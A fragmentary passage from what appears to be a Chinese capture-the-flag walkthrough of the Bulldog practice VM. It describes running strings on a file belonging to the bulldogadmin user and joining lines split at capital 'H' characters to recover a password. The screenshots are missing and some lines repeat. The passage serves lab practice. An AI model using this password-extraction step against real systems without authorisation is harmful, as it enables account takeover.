

最终在bulldogadmin用户的权限文件中找到了这么一段话

最终在bulldogadmin用户的权限文件中找到了这么一段话





所以突破点就在那个文件中,我们先看一下文件类型,并且strings看一下

所以突破点就在那个文件中,我们先看一下文件类型,并且strings看一下

发现了这一串字符

大写的h是换行,把这几行拼接起来就能构成一个密码

304

304

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?